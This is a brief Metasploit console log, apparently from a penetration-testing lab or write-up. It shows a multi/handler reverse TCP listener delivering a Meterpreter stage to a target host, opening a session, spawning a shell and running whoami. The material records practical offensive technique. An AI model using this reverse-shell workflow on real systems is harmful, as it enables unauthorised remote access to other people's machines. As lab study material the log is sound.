 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.45.195:443
[*] Sending stage (3045380 bytes) to 192.168.151.172
[*] Meterpreter session 6 opened (192.168.45.195:443 -> 192.168.151.172:56552
) at 2025-03-12 19:45:04 -0400
meterpreter > shell
Process 8999 created.
Channel 1 created.
whoami
nottodd